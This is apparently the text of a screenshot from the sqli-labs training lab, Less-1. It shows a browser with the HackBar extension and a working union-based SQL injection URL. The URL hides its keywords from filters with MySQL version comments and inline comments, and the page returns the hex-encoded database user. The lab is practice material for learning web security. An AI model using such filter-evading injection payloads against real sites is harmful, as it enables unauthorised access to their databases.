 Less-1 **Error Based- String**
不安全 172.16.232.169/sqli-labs/Less-1/?id=-1%27%20union/*!11440select*/%201,hex(user/**/()),3%20--%20+
Welcome Dhakkan
Your Login name:726F6F74406C6F63616C686F7374
Your Password:3
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.232.169/sqli-labs/Less-1/?id=-1' union/*!11440select*/ 1,hex(user/**/()),3 -- +